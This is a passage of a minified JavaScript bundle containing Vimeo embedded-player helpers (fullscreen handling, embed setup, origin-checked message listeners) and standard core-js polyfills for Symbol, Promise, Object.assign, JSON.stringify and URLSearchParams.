t,e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=0,n=e.length,r={};i<n;i++)if((t=e[i])&&t[1]in document){for(i=0;i<t.length;i++)r[e[0][i]]=t[i];return r}return!1}(),e={fullscreenchange:t.fullscreenchange,fullscreenerror:t.fullscreenerror},n={request:function(element){return new Promise((function(e,r){var o=function t(){n.off("fullscreenchange",t),e()};n.on("fullscreenchange",o);var c=(element=element||document.documentElement)[t.requestFullscreen]();c instanceof Promise&&c.then(o).catch(r)}))},exit:function(){return new Promise((function(e,r){if(n.isFullscreen){var o=function t(){n.off("fullscreenchange",t),e()};n.on("fullscreenchange",o);var c=document[t.exitFullscreen]();c instanceof Promise&&c.then(o).catch(r)}else e()}))},on:function(t,n){var r=e[t];r&&document.addEventListener(r,n)},off:function(t,n){var r=e[t];r&&document.removeEventListener(r,n)}};return Object.defineProperties(n,{isFullscreen:{get:function(){return Boolean(document[t.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[t.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[t.fullscreenEnabled])}}}),n}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,e=[].slice.call(t.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(t){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(t))};e.forEach((function(element){try{if(null!==element.getAttribute("data-vimeo-defer"))return;var t=W(element);G(M(t),t,element).then((function(data){return Y(data,element)})).catch(n)}catch(t){n(t)}}))}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",(function(e){if(A(e.origin)&&e.data&&"spacechange"===e.data.event)for(var n=t.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===e.source){n[i].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}})))}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",(function(e){if(A(e.origin)){var data=z(e.data);if(data&&"ready"===data.event)for(var n=t.querySelectorAll("iframe"),i=0;i<n.length;i++){var iframe=n[i],r=iframe.contentWindow===e.source;j(iframe.src)&&r&&new tt(iframe).callMethod("appendVideoMetadata",window.location.href)}}})))}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoCheckedUrlTimeParam){window.VimeoCheckedUrlTimeParam=!0;var e=function(t){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(t))};window.addEventListener("message",(function(n){if(A(n.origin)){var data=z(n.data);if(data&&"ready"===data.event)for(var r=t.querySelectorAll("iframe"),o=function(){var iframe=r[i],t=iframe.contentWindow===n.source;if(j(iframe.src)&&t){var o=new tt(iframe);o.getVideoId().then((function(t){var e=new RegExp("[?&]vimeo_t_".concat(t,"=([^&#]*)")).exec(window.location.href);if(e&&e[1]){var n=decodeURI(e[1]);o.setCurrentTime(n)}})).catch(e)}},i=0;i<r.length;i++)o()}}))}}()),e.a=tt}).call(this,n(56),n(406).setImmediate)},function(t,e,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,c=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map((function(t){return e[t]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(t){n[t]=t})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(t){return!1}}()?Object.assign:function(t,source){for(var e,n,l=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),s=1;s<arguments.length;s++){for(var f in e=Object(arguments[s]))o.call(e,f)&&(l[f]=e[f]);if(r){n=r(e);for(var i=0;i<n.length;i++)c.call(e,n[i])&&(l[n[i]]=e[n[i]])}}return l}},,function(t,e,n){"use strict";n.d(e,"a",(function(){return l}));var r=n(127);var o=n(240),c=n(107);function l(t){return function(t){if(Array.isArray(t))return Object(r.a)(t)}(t)||Object(o.a)(t)||Object(c.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},function(t,e,n){"use strict";function r(source,t){if(null==source)return{};var e,i,n=function(source,t){if(null==source)return{};var e,i,n={},r=Object.keys(source);for(i=0;i<r.length;i++)e=r[i],t.indexOf(e)>=0||(n[e]=source[e]);return n}(source,t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(source);for(i=0;i<r.length;i++)e=r[i],t.indexOf(e)>=0||Object.prototype.propertyIsEnumerable.call(source,e)&&(n[e]=source[e])}return n}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";var r=n(94),o=n(31),c=n(45),l=RangeError;t.exports=function(t){var e=o(c(this)),n="",f=r(t);if(f<0||f===1/0)throw l("Wrong number of repetitions");for(;f>0;(f>>>=1)&&(e+=e))1&f&&(n+=e);return n}},function(t,e,n){"use strict";var r=n(18);t.exports=r(1..valueOf)},,,function(t,e,n){(function(t){t.installComponents=function(component,t){var n="function"==typeof component.exports?component.exports.extendOptions:component.options;for(var i in"function"==typeof component.exports&&(n.components=component.exports.options.components),n.components=n.components||{},t)n.components[i]=n.components[i]||t[i];n.functional&&function(component,t){if(component.exports[e])return;component.exports[e]=!0;var n=component.exports.render;component.exports.render=function(e,r){return n(e,Object.assign({},r,{_c:function(e,a,b){return r._c(t[e]||e,a,b)}}))}}(component,n.components)};var e="_functionalComponents"}).call(this,n(56))},,function(t,e,n){"use strict";var r=n(27),o=n(23),c=n(37),l=TypeError;t.exports=function(input,t){var e,n;if("string"===t&&o(e=input.toString)&&!c(n=r(e,input)))return n;if(o(e=input.valueOf)&&!c(n=r(e,input)))return n;if("string"!==t&&o(e=input.toString)&&!c(n=r(e,input)))return n;throw l("Can't convert object to primitive value")}},function(t,e,n){"use strict";var r=n(22),o=n(23),c=r.WeakMap;t.exports=o(c)&&/native code/.test(String(c))},function(t,e,n){"use strict";var r=Math.ceil,o=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?o:r)(e)}},function(t,e,n){"use strict";var r=n(41),o=n(27),c=n(52),l=n(466),f=n(384),d=n(141),h=n(72),v=n(101),m=n(252),y=n(144),w=Array;t.exports=function(t){var e=c(t),n=d(this),_=arguments.length,x=_>1?arguments[1]:void 0,C=void 0!==x;C&&(x=r(x,_>2?arguments[2]:void 0));var E,k,S,O,T,A,j=y(e),M=0;if(!j||this===w&&f(j))for(E=h(e),k=n?new this(E):w(E);E>M;M++)A=C?x(e[M],M):e[M],v(k,M,A);else for(T=(O=m(e,j)).next,k=n?new this:[];!(S=o(T,O)).done;M++)A=C?l(O,x,[S.value,M],!0):S.value,v(k,M,A);return k.length=M,k}},function(t,e,n){"use strict";var r=n(34),o=n(383);t.exports=function(t,e,n,c){try{return c?e(r(n)[0],n[1]):e(n)}catch(e){o(t,"throw",e)}}},function(t,e,n){"use strict";var r=n(13),o=n(22),c=n(27),l=n(18),f=n(42),d=n(29),h=n(96),v=n(17),m=n(33),y=n(79),w=n(34),_=n(50),x=n(135),C=n(31),E=n(95),k=n(88),S=n(119),O=n(99),T=n(387),A=n(140),j=n(74),M=n(43),D=n(385),P=n(133),I=n(40),L=n(102),$=n(98),N=n(138),R=n(114),F=n(136),B=n(24),z=n(388),V=n(389),H=n(468),U=n(103),W=n(75),Y=n(104).forEach,G=N("hidden"),X="Symbol",K="prototype",J=W.set,Q=W.getterFor(X),Z=Object[K],tt=o.Symbol,et=tt&&tt[K],nt=o.TypeError,it=o.QObject,ot=j.f,at=M.f,st=T.f,ct=P.f,lt=l([].push),ut=$("symbols"),ft=$("op-symbols"),ht=$("wks"),pt=!it||!it[K]||!it[K].findChild,vt=d&&v((function(){return 7!==k(at({},"a",{get:function(){return at(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=ot(Z,e);r&&delete Z[e],at(t,e,n),r&&t!==Z&&at(Z,e,r)}:at,mt=function(t,e){var symbol=ut[t]=k(et);return J(symbol,{type:X,tag:t,description:e}),d||(symbol.description=e),symbol},gt=function(t,e,n){t===Z&&gt(ft,e,n),w(t);var r=x(e);return w(n),m(ut,r)?(n.enumerable?(m(t,G)&&t[G][r]&&(t[G][r]=!1),n=k(n,{enumerable:E(0,!1)})):(m(t,G)||at(t,G,E(1,{})),t[G][r]=!0),vt(t,r,n)):at(t,r,n)},yt=function(t,e){w(t);var n=_(e),r=S(n).concat(xt(n));return Y(r,(function(e){d&&!c(bt,n,e)||gt(t,e,n[e])})),t},bt=function(t){var e=x(t),n=c(ct,this,e);return!(this===Z&&m(ut,e)&&!m(ft,e))&&(!(n||!m(this,e)||!m(ut,e)||m(this,G)&&this[G][e])||n)},wt=function(t,e){var n=_(t),r=x(e);if(n!==Z||!m(ut,r)||m(ft,r)){var o=ot(n,r);return!o||!m(ut,r)||m(n,G)&&n[G][r]||(o.enumerable=!0),o}},_t=function(t){var e=st(_(t)),n=[];return Y(e,(function(t){m(ut,t)||m(R,t)||lt(n,t)})),n},xt=function(t){var e=t===Z,n=st(e?ft:_(t)),r=[];return Y(n,(function(t){!m(ut,t)||e&&!m(Z,t)||lt(r,ut[t])})),r};h||(tt=function(){if(y(et,this))throw nt("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?C(arguments[0]):void 0,e=F(t),n=function(t){this===Z&&c(n,ft,t),m(this,G)&&m(this[G],e)&&(this[G][e]=!1),vt(this,e,E(1,t))};return d&&pt&&vt(Z,e,{configurable:!0,set:n}),mt(e,t)},I(et=tt[K],"toString",(function(){return Q(this).tag})),I(tt,"withoutSetter",(function(t){return mt(F(t),t)})),P.f=bt,M.f=gt,D.f=yt,j.f=wt,O.f=T.f=_t,A.f=xt,z.f=function(t){return mt(B(t),t)},d&&(L(et,"description",{configurable:!0,get:function(){return Q(this).description}}),f||I(Z,"propertyIsEnumerable",bt,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!h,sham:!h},{Symbol:tt}),Y(S(ht),(function(t){V(t)})),r({target:X,stat:!0,forced:!h},{useSetter:function(){pt=!0},useSimple:function(){pt=!1}}),r({target:"Object",stat:!0,forced:!h,sham:!d},{create:function(t,e){return void 0===e?k(t):yt(k(t),e)},defineProperty:gt,defineProperties:yt,getOwnPropertyDescriptor:wt}),r({target:"Object",stat:!0,forced:!h},{getOwnPropertyNames:_t}),H(),U(tt,X),R[G]=!0},function(t,e,n){"use strict";var r=n(27),o=n(58),c=n(24),l=n(40);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,f=c("toPrimitive");e&&!e[f]&&l(e,f,(function(t){return r(n,this)}),{arity:1})}},function(t,e,n){"use strict";var r=n(110),o=n(141),c=n(37),l=n(24)("species"),f=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(o(e)&&(e===f||r(e.prototype))||c(e)&&null===(e=e[l]))&&(e=void 0)),void 0===e?f:e}},function(t,e,n){"use strict";var r=n(13),o=n(58),c=n(33),l=n(31),f=n(98),d=n(391),h=f("string-to-symbol-registry"),v=f("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!d},{for:function(t){var e=l(t);if(c(h,e))return h[e];var symbol=o("Symbol")(e);return h[e]=symbol,v[symbol]=e,symbol}})},function(t,e,n){"use strict";var r=n(13),o=n(33),c=n(111),l=n(97),f=n(98),d=n(391),h=f("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!d},{keyFor:function(t){if(!c(t))throw TypeError(l(t)+" is not a symbol");if(o(h,t))return h[t]}})},function(t,e,n){"use strict";var r=n(13),o=n(58),c=n(120),l=n(27),f=n(18),d=n(17),h=n(23),v=n(111),m=n(142),y=n(473),w=n(96),_=String,x=o("JSON","stringify"),C=f(/./.exec),E=f("".charAt),k=f("".charCodeAt),S=f("".replace),O=f(1..toString),T=/[\uD800-\uDFFF]/g,A=/^[\uD800-\uDBFF]$/,j=/^[\uDC00-\uDFFF]$/,M=!w||d((function(){var symbol=o("Symbol")("stringify detection");return"[null]"!==x([symbol])||"{}"!==x({a:symbol})||"{}"!==x(Object(symbol))})),D=d((function(){return'"\\udf06\\ud834"'!==x("\udf06\ud834")||'"\\udead"'!==x("\udead")})),P=function(t,e){var n=m(arguments),r=y(e);if(h(r)||void 0!==t&&!v(t))return n[1]=function(t,e){if(h(r)&&(e=l(r,this,_(t),e)),!v(e))return e},c(x,null,n)},I=function(t,e,n){var r=E(n,e-1),o=E(n,e+1);return C(A,t)&&!C(j,o)||C(j,t)&&!C(A,r)?"\\u"+O(k(t,0),16):t};x&&r({target:"JSON",stat:!0,arity:3,forced:M||D},{stringify:function(t,e,n){var r=m(arguments),o=c(M?P:x,null,r);return D&&"string"==typeof o?S(o,T,I):o}})},function(t,e,n){"use strict";var r=n(18),o=n(110),c=n(23),l=n(66),f=n(31),d=r([].push);t.exports=function(t){if(c(t))return t;if(o(t)){for(var e=t.length,n=[],i=0;i<e;i++){var element=t[i];"string"==typeof element?d(n,element):"number"!=typeof element&&"Number"!==l(element)&&"String"!==l(element)||d(n,f(element))}var r=n.length,h=!0;return function(t,e){if(h)return h=!1,e;if(o(this))return e;for(var c=0;c<r;c++)if(n[c]===t)return e}}}},function(t,e,n){"use strict";var r=n(13),o=n(96),c=n(17),l=n(140),f=n(52);r({target:"Object",stat:!0,forced:!o||c((function(){l.f(1)}))},{getOwnPropertySymbols:function(t){var e=l.f;return e?e(f(t)):[]}})},function(t,e,n){"use strict";var r=n(17);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){"use strict";var r=n(18),o=n(59);t.exports=function(object,t,e){try{return r(o(Object.getOwnPropertyDescriptor(object,t)[e]))}catch(t){}}},function(t,e,n){"use strict";var r=n(23),o=String,c=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw c("Can't set "+o(t)+" as a prototype")}},function(t,e,n){"use strict";n(479),n(486),n(487),n(488),n(489),n(490)},function(t,e,n){"use strict";var r,o,c,l=n(13),f=n(42),d=n(145),h=n(22),v=n(27),m=n(40),y=n(258),w=n(103),_=n(260),x=n(59),C=n(23),E=n(37),k=n(146),S=n(261),O=n(394).set,T=n(481),A=n(484),j=n(263),M=n(396),D=n(75),P=n(105),I=n(121),L=n(122),$="Promise",N=I.CONSTRUCTOR,R=I.REJECTION_EVENT,F=I.SUBCLASSING,B=D.getterFor($),z=D.set,V=P&&P.prototype,H=P,U=V,W=h.TypeError,Y=h.document,G=h.process,X=L.f,K=X,J=!!(Y&&Y.createEvent&&h.dispatchEvent),Q="unhandledrejection",Z=function(t){var e;return!(!E(t)||!C(e=t.then))&&e},tt=function(t,e){var n,r,o,c=e.value,l=1===e.state,f=l?t.ok:t.fail,d=t.resolve,h=t.reject,m=t.domain;try{f?(l||(2===e.rejection&&at(e),e.rejection=1),!0===f?n=c:(m&&m.enter(),n=f(c),m&&(m.exit(),o=!0)),n===t.promise?h(W("Promise-chain cycle")):(r=Z(n))?v(r,n,d,h):d(n)):h(c)}catch(t){m&&!o&&m.exit(),h(t)}},et=function(t,e){t.notified||(t.notified=!0,T((function(){for(var n,r=t.reactions;n=r.get();)tt(n,t);t.notified=!1,e&&!t.rejection&&it(t)})))},nt=function(t,e,n){var r,o;J?((r=Y.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),h.dispatchEvent(r)):r={promise:e,reason:n},!R&&(o=h["on"+t])?o(r):t===Q&&A("Unhandled promise rejection",n)},it=function(t){v(O,h,(function(){var e,n=t.facade,r=t.value;if(ot(t)&&(e=j((function(){d?G.emit("unhandledRejection",r,n):nt(Q,n,r)})),t.rejection=d||ot(t)?2:1,e.error))throw e.value}))},ot=function(t){return 1!==t.rejection&&!t.parent},at=function(t){v(O,h,(function(){var e=t.facade;d?G.emit("rejectionHandled",e):nt("rejectionhandled",e,t.value)}))},st=function(t,e,n){return function(r){t(e,r,n)}},ct=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,et(t,!0))},lt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw W("Promise can't be resolved itself");var r=Z(e);r?T((function(){var n={done:!1};try{v(r,e,st(lt,n,t),st(ct,n,t))}catch(e){ct(n,e,t)}})):(t.value=e,t.state=1,et(t,!1))}catch(e){ct({done:!1},e,t)}}};if(N&&(U=(H=function(t){k(this,U),x(t),v(r,this);var e=B(this);try{t(st(lt,e),st(ct,e))}catch(t){ct(e,t)}}).prototype,(r=function(t){z(this,{type:$,done:!1,notified:!1,parent:!1,reactions:new M,rejection:!1,state:0,value:void 0})}).prototype=m(U,"then",(function(t,e){var n=B(this),r=X(S(this,H));return n.parent=!0,r.ok=!C(t)||t,r.fail=C(e)&&e,r.domain=d?G.domain:void 0,0===n.state?n.reactions.add(r):T((function(){tt(r,n)})),r.promise})),o=function(){var t=new r,e=B(t);this.promise=t,this.resolve=st(lt,e),this.reject=st(ct,e)},L.f=X=function(t){return t===H||undefined===t?new o(t):K(t)},!f&&C(P)&&V!==Object.prototype)){c=V.then,F||m(V,"then",(function(t,e){var n=this;return new H((function(t,e){v(c,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete V.constructor}catch(t){}y&&y(V,U)}l({global:!0,constructor:!0,wrap:!0,forced:N},{Promise:H}),w(H,$,!1,!0),_($)},function(t,e,n){"use strict";var r=n(141),o=n(97),c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not a constructor")}},function(t,e,n){"use strict";var r,o,c,l,f,d=n(22),h=n(41),v=n(74).f,m=n(394).set,y=n(396),w=n(395),_=n(482),x=n(483),C=n(145),E=d.MutationObserver||d.WebKitMutationObserver,k=d.document,S=d.process,O=d.Promise,T=v(d,"queueMicrotask"),A=T&&T.value;if(!A){var j=new y,M=function(){var t,e;for(C&&(t=S.domain)&&t.exit();e=j.get();)try{e()}catch(t){throw j.head&&r(),t}t&&t.enter()};w||C||x||!E||!k?!_&&O&&O.resolve?((l=O.resolve(void 0)).constructor=O,f=h(l.then,l),r=function(){f(M)}):C?r=function(){S.nextTick(M)}:(m=h(m,d),r=function(){m(M)}):(o=!0,c=k.createTextNode(""),new E(M).observe(c,{characterData:!0}),r=function(){c.data=o=!o}),A=function(t){j.head||r(),j.add(t)}}t.exports=A},function(t,e,n){"use strict";var r=n(80);t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},function(t,e,n){"use strict";var r=n(80);t.exports=/web0s(?!.*chrome)/i.test(r)},function(t,e,n){"use strict";t.exports=function(a,b){try{1===arguments.length?console.error(a):console.error(a,b)}catch(t){}}},function(t,e,n){"use strict";var r=n(397),o=n(145);t.exports=!r&&!o&&"object"==typeof window&&"object"==typeof document},function(t,e,n){"use strict";var r=n(13),o=n(27),c=n(59),l=n(122),f=n(263),d=n(123);r({target:"Promise",stat:!0,forced:n(398)},{all:function(t){var e=this,n=l.f(e),r=n.resolve,h=n.reject,v=f((function(){var n=c(e.resolve),l=[],f=0,v=1;d(t,(function(t){var c=f++,d=!1;v++,o(n,e,t).then((function(t){d||(d=!0,l[c]=t,--v||r(l))}),h)})),--v||r(l)}));return v.error&&h(v.value),n.promise}})},function(t,e,n){"use strict";var r=n(13),o=n(42),c=n(121).CONSTRUCTOR,l=n(105),f=n(58),d=n(23),h=n(40),v=l&&l.prototype;if(r({target:"Promise",proto:!0,forced:c,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&d(l)){var m=f("Promise").prototype.catch;v.catch!==m&&h(v,"catch",m,{unsafe:!0})}},function(t,e,n){"use strict";var r=n(13),o=n(27),c=n(59),l=n(122),f=n(263),d=n(123);r({target:"Promise",stat:!0,forced:n(398)},{race:function(t){var e=this,n=l.f(e),r=n.reject,h=f((function(){var l=c(e.resolve);d(t,(function(t){o(l,e,t).then(n.resolve,r)}))}));return h.error&&r(h.value),n.promise}})},function(t,e,n){"use strict";var r=n(13),o=n(27),c=n(122);r({target:"Promise",stat:!0,forced:n(121).CONSTRUCTOR},{reject:function(t){var e=c.f(this);return o(e.reject,void 0,t),e.promise}})},function(t,e,n){"use strict";var r=n(13),o=n(58),c=n(42),l=n(105),f=n(121).CONSTRUCTOR,d=n(399),h=o("Promise"),v=c&&!f;r({target:"Promise",stat:!0,forced:c||f},{resolve:function(t){return d(v&&this===h?l:this,t)}})},function(t,e,n){"use strict";var r=n(13),o=n(492);r({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},function(t,e,n){"use strict";var r=n(29),o=n(18),c=n(27),l=n(17),f=n(119),d=n(140),h=n(133),v=n(52),m=n(134),y=Object.assign,w=Object.defineProperty,_=o([].concat);t.exports=!y||l((function(){if(r&&1!==y({b:1},y(w({},"a",{enumerable:!0,get:function(){w(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},symbol=Symbol("assign detection"),n="abcdefghijklmnopqrst";return t[symbol]=7,n.split("").forEach((function(t){e[t]=t})),7!==y({},t)[symbol]||f(y({},e)).join("")!==n}))?function(t,source){for(var e=v(t),n=arguments.length,o=1,l=d.f,y=h.f;n>o;)for(var w,x=m(arguments[o++]),C=l?_(f(x),l(x)):f(x),E=C.length,k=0;E>k;)w=C[k++],r&&!c(y,x,w)||(e[w]=x[w]);return e}:y},function(t,e,n){"use strict";var r=n(13),o=n(42),c=n(105),l=n(17),f=n(58),d=n(23),h=n(261),v=n(399),m=n(40),y=c&&c.prototype;if(r({target:"Promise",proto:!0,real:!0,forced:!!c&&l((function(){y.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=h(this,f("Promise")),n=d(t);return this.then(n?function(n){return v(e,t()).then((function(){return n}))}:t,n?function(n){return v(e,t()).then((function(){throw n}))}:t)}}),!o&&d(c)){var w=f("Promise").prototype.finally;y.finally!==w&&m(y,"finally",w,{unsafe:!0})}},function(t,e,n){"use strict";var r=n(251),o=n(116);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){"use strict";var r=n(104).forEach,o=n(264)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){"use strict";var r=n(13),o=n(22),c=n(405)(o.setInterval,!0);r({global:!0,bind:!0,forced:o.setInterval!==c},{setInterval:c})},function(t,e,n){"use strict";t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},function(t,e,n){"use strict";var r=n(13),o=n(22),c=n(405)(o.setTimeout,!0);r({global:!0,bind:!0,forced:o.setTimeout!==c},{setTimeout:c})},function(t,e,n){"use strict";var r=n(29),o=n(17),c=n(18),l=n(257),f=n(119),d=n(50),h=c(n(133).f),v=c([].push),m=r&&o((function(){var t=Object.create(null);return t[2]=2,!h(t,2)})),y=function(t){return function(e){for(var n,o=d(e),c=f(o),y=m&&null===l(o),w=c.length,i=0,_=[];w>i;)n=c[i++],r&&!(y?n in o:h(o,n))||v(_,t?[n,o[n]]:o[n]);return _}};t.exports={entries:y(!0),values:y(!1)}},function(t,e,n){"use strict";var r=n(18),o=n(52),c=Math.floor,l=r("".charAt),f=r("".replace),d=r("".slice),h=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,m,y){var w=n+t.length,_=r.length,x=v;return void 0!==m&&(m=o(m),x=h),f(y,x,(function(o,f){var h;switch(l(f,0)){case"$":return"$";case"&":return t;case"`":return d(e,0,n);case"'":return d(e,w);case"<":h=m[d(f,1,-1)];break;default:var v=+f;if(0===v)return o;if(v>_){var y=c(v/10);return 0===y?o:y<=_?void 0===r[y-1]?l(f,1):r[y-1]+l(f,1):o}h=r[v-1]}return void 0===h?"":h}))}},function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(43).f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},function(t,e,n){"use strict";n(13)({target:"String",proto:!0},{repeat:n(456)})},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,html,o,c,l,f=1,d={},h=!1,v=t.document,m=Object.getPrototypeOf&&Object.getPrototypeOf(t);m=m&&m.setTimeout?m:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick((function(){w(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((o=new MessageChannel).port1.onmessage=function(t){w(t.data)},r=function(t){o.port2.postMessage(t)}):v&&"onreadystatechange"in v.createElement("script")?(html=v.documentElement,r=function(t){var script=v.createElement("script");script.onreadystatechange=function(){w(t),script.onreadystatechange=null,html.removeChild(script),script=null},html.appendChild(script)}):r=function(t){setTimeout(w,0,t)}:(c="setImmediate$"+Math.random()+"$",l=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(c)&&w(+e.data.slice(c.length))},t.addEventListener?t.addEventListener("message",l,!1):t.attachEvent("onmessage",l),r=function(e){t.postMessage(c+e,"*")}),m.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),i=0;i<e.length;i++)e[i]=arguments[i+1];var n={callback:t,args:e};return d[f]=n,r(f),f++},m.clearImmediate=y}function y(t){delete d[t]}function w(t){if(h)setTimeout(w,0,t);else{var e=d[t];if(e){h=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{y(t),h=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(56),n(150))},function(t,e,n){"use strict";n(255);var r=n(13),o=n(22),c=n(27),l=n(18),f=n(29),d=n(506),h=n(40),v=n(102),m=n(408),y=n(103),w=n(392),_=n(75),x=n(146),C=n(23),E=n(33),k=n(41),S=n(116),O=n(34),T=n(37),A=n(31),j=n(88),M=n(95),D=n(252),P=n(144),I=n(262),L=n(24),$=n(409),N=L("iterator"),R="URLSearchParams",F=R+"Iterator",B=_.set,z=_.getterFor(R),V=_.getterFor(F),H=Object.getOwnPropertyDescriptor,U=function(t){if(!f)return o[t];var e=H(o,t);return e&&e.value},W=U("fetch"),Y=U("Request"),G=U("Headers"),X=Y&&Y.prototype,K=G&&G.prototype,J=o.RegExp,Q=o.TypeError,Z=o.decodeURIComponent,tt=o.encodeURIComponent,et=l("".charAt),nt=l([].join),it=l([].push),ot=l("".replace),at=l([].shift),st=l([].splice),ct=l("".split),lt=l("".slice),ut=/\+/g,ft=Array(4),ht=function(t){return ft[t-1]||(ft[t-1]=J("((?:%[\\da-f]{2}){"+t+"})","gi"))},pt=function(t){try{return Z(t)}catch(e){return t}},vt=function(t){var e=ot(t,ut," "),n=4;try{return Z(e)}catch(t){for(;n;)e=ot(e,ht(n--),pt);return e}},mt=/[!'()~]|%20/g,gt={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},yt=function(t){return gt[t]},bt=function(t){return ot(tt(t),mt,yt)},wt=w((function(t,e){B(this,{type:F,iterator:D(z(t).entries),kind:e})}),"Iterator",(function(){var t=V(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n}),!0),_t=function(t){this.entries=[],this.url=null,void 0!==t&&(T(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===et(t,0)?lt(t,1):t:A(t)))};_t.prototype={type:R,bindURL:function(t){this.url=t,this.update()},parseObject:function(object){var t,e,n,r,o,l,f,d=P(object);if(d)for(e=(t=D(object,d)).next;!(n=c(e,t)).done;){if(o=(r=D(O(n.value))).next,(l=c(o,r)).done||(f=c(o,r)).done||!c(o,r).done)throw Q("Expected sequence with length 2");it(this.entries,{key:A(l.value),value:A(f.value)})}else for(var h in object)E(object,h)&&it(this.entries,{key:h,value:A(object[h])})},parseQuery:function(t){if(t)for(var e,n,r=ct(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=ct(e,"="),it(this.entries,{key:vt(at(n)),value:vt(nt(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],r=0;r<e.length;)t=e[r++],it(n,bt(t.key)+"="+bt(t.value));return nt(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var xt=function(){x(this,Ct);var t=B(this,new _t(arguments.length>0?arguments[0]:void 0));f||(this.size=t.entries.length)},Ct=xt.prototype;if(m(Ct,{append:function(t,e){var 